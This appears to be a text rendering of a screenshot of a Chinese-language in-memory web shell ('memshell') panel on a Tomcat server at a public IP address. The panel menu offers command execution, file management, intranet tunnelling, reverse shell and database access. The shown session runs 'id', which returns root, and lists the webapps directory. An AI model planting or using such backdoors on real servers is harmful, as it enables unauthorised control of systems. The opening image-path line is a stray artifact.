 URL: http://119.91.95.34:8080/memshell
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理
/root/apache-tomcat-8.5.70/bin/ >id
uid=0(root) gid=0(root) groups=0(root)
/root/apache-tomcat-8.5.70/bin/ >ls -l ../webapps/ROOT
total 172
-rw-r--r-- 1 root root 27530 Aug  9 16:17 asf-logo-wide.svg
-rw-r--r-- 1 root root   713 Aug  9 16:17 bg-button.png
-rw-r--r-- 1 root root  1918 Aug  9 16:17 bg-middle.png
-rw-r--r-- 1 root root  1401 Aug  9 16:17 bg-nav.png
-rw-r--r-- 1 root root  3103 Aug  9 16:17 bg-upper.png
-rw-r--r-- 1 root root 21630 Aug  9 16:17 favicon.ico
-rw-r--r-- 1 root root 12379 Aug  9 16:17 index.jsp
-rw-r--r-- 1 root root  7314 Aug  9 16:17 RELEASE-NOTES.txt
-rw-r--r-- 1 root root  5895 Aug  9 16:17 tomcat.css
-rw-r--r-- 1 root root 68761 Aug  9 16:17 tomcat.svg
drwxr-xr-x 2 root root  4096 Aug  9 16:17 WEB-INF